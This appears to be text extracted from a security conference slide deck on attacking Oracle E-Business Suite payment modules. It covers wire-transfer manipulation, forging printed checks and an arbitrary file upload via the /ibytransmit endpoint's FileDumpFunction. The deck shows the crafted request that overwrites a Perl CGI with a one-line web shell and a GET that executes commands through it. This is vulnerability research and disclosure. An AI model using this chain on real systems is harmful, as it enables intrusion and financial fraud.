

Martín Doyhenard, Gaston Traberg



### **ERP Payments**

- CRUD operations on Vendors, Invoices and Payment orders
- Stores Financial information
- Payment workflow:
	- oCreate Supplier
	- oCreate Invoice for a Supplier
	- oCreate Payment order for the Invoice
	- oCreate payment document and actually move money...

Martín Doyhenard, Gaston Traberg



#### **E-Business Suit Payments**Payment Day **EFT** File Payment File is generated with DB data **EFT** File **Payments Transmission Protocol** Payment close request **Bank EBS Server EBS Server Client**

Martín Doyhenard, Gaston Traberg



### **E-Business Suit Payments**

#### Wire Transfer Bank File



Martín Doyhenard, Gaston Traberg





Martín Doyhenard, Gaston Traberg



#### What now?



Martín Doyhenard, Gaston Traberg





#### Wire Transfer Attack







# DEMO

Martín Doyhenard, Gaston Traberg





# **RCE in E-Business Suite Payment module**

Martín Doyhenard, Gaston Traberg





### **E-Business Suite Payment module** What is It?

- Payments module (IBY) is an EBS solution designed to facilitate the management of suppliers and customers payments
- It support many tunneling protocols for payment files, payment messages and transmission results
	- HTTP/s
	- FTP
	- $\circ$  AS/2

Martín Doyhenard, Gaston Traberg



## **E-Business Suite Payment module**

 $N -$ 

M

How does Payments method access works?

It works like a pseudo-SOAP implementation with some differences:

- POST request to /ibytransmit
- Header **OapfDelEnvLen** contains body len for XML payload
- All remaining bytes (those between **OapfDelEnvLen** and **Content-Length**) contains the file Payload.



Martín Doyhenard, Gaston Traberg





### **E-Business Suite Payment module**

How does Payments method access works?

### Let's take a look into the body's XML structure

```
<DeliveryAction>
```

```
<TransmissionOption>
```

```
<Scheme></Scheme>
```
<CodePoint>

```
<CodePackage>com.full.package.name.of.ClassToUse</CodePackage>
```

```
<EntryPoint>methodToExecute</EntryPoint>
```

```
</CodePoint>
```
<**Parameter**><**Name**>**PARAM\_NAME**</**Name**><**Value**>**PARAM\_VALUE**</**Value**></**Parameter**>

```
</TransmissionOption>
```
<PayloadInfo>

...

```
<PayloadUniqueName>{random}</PayloadUniqueName>
```
</PayloadInfo>

</DeliveryAction>

Martín Doyhenard, Gaston Traberg





### **E-Business Suite Payment module**

How does Payments method access works?

This XML is translated on server side to something like this

com.full.package.name.of.ClassToUse.methodToExecute( final Dictionary dictionary, final InputStream inputStream

where dictionary contains all values we pass as parameters and inputStream contains remaining payload bytes (All bytes after **OapfDelEnvLen** offset)

Martín Doyhenard, Gaston Traberg

 $\big)$ 





### **Arbitrary File Upload**

The Vulnerable Payments method

- **Class**: **oracle.apps.iby.net.FileDumpFunction**
- **Method**: **transmit(Dictionary dictionary, InputStream inputStream)**
- **Parameters**:
	- **FILE\_DIR**: Absolute directory to work over in the server
	- **FILE\_NAME**: Filename of the file we are uploading
	- **TRANSMIT\_REF**: Path where we want to upload the file (relative to FILE\_DIR)

This function will write all content we sent, into the absolute path composed by **FILE\_DIR** + **TRANSMIT\_REF** + **FILE\_NAME**.

Martín Doyhenard, Gaston Traberg





## **Arbitrary File Upload**

The Vulnerable Payments method

- **Class**: oracle.apps.iby.net.FileDumpFunction
- **Method**: transmit
- **Parameters**:
	- FILE\_DIR: **"/"**
	- FILE\_NAME: **""**
	- TRANSMIT\_REF: **"u01/oracle/.../common/scripts/txkFNDWRR.pl"**

All this mean we can write files anywhere in EBS, not even requiring to use a Path Traversal :)

Martín Doyhenard, Gaston Traberg





### **Arbitrary File Upload**

From the Arbitrary File Upload to a Remote Command Execution

So, we are able to write files in EBS.

How can we use It to execute commands?

**Create a new web server file containing a Web Shell** ○ Available resources are whitelisted in EBS

- **Overwrite an existing one**
	- We chose **/OA\_HTML/txkFNDWRR.pl**, a PERL CGI, so I put my archeologist costume and I started coding

Martín Doyhenard, Gaston Traberg



### **Uploading CGI Perl Script**

**…**

**POST /OA\_HTML/ibytransmit HTTP/1.0**

**… OapfDelEnvLen: N Content-Lenght: N + M**

**<?xml version="1.0">**

**...**

**… … "/u01/.../txkFNDWRR.pl" ...**

**use CGI; print "\\r\\n"; my \$q = CGI->new; my \$cmd = \$q->param("cmd"); print system(\$cmd);**

**GET /OA\_HTML/txkFNDWRR.pl?cmd=id HTTP/1.0**

With the web shell written, we are ready to start executing commands…

**For practical purposes, we are going to upload and run another script to continue our attack (a python one ...)**

Martín Doyhenard, Gaston Traberg





# **IBY File Upload and RCE**

# DEMO

Martín Doyhenard, Gaston Traberg





# **Checks Printing Attack**

Martín Doyhenard, Gaston Traberg





### **E-Business Suite checks**

How EBS checks are printed?



Martín Doyhenard, Gaston Traberg





### **E-Business Suite checks**

What we need to print valid checks?

There are some information we have to take from EBS to print a valid check

- Check Layout or Template
	- We could download a already completed check and modify It with our information
	- It's common EBS has a RTF file containing checks templates.
- Print Queue
	- We need to know where to send the check file to be printed.

Martín Doyhenard, Gaston Traberg





### **E-Business Suite Payments module**

#### Check File Example

